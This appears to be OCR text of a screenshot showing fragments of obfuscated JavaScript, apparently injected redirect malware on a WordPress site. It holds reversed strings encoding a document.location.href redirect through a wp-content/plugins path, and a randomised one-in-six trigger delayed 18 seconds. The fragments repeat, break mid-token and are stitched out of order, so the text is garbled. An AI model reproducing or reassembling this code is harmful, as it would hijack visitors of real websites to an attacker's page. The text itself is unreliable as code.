
delay = 18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var
delay = 18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noitacol.tnemu
number1=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var
delay = 18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var